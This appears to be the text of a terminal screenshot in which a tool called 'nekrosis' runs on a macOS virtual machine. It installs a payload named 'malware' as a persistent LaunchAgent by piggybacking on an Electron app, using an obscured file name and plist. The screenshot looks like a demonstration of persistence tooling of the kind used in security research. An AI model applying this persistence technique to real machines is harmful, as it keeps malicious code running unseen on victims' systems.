 Desktop — -zsh — 118×12
[ripeda@ripedas-Virtual-Machine Desktop % ./nekrosis --payload malware --method "LaunchAgent - Electron" ]
Creating persistence
  Payload: malware
  OS: macOS
  Effective User ID: 501
  Persistence Method: "LaunchAgent - Electron"
Installing launch service (LaunchAgent - Electron)
  Electron binary: /Applications/TD Advanced Dashboard.app/Contents/MacOS/TD Advanced Dashboard
  Relocated payload: /Users/ripeda/Library/LaunchAgents/253660
  Service file: /Users/ripeda/Library/LaunchAgents/com.504120.plist
  Service started successfully 🎉
ripeda@ripedas-Virtual-Machine Desktop %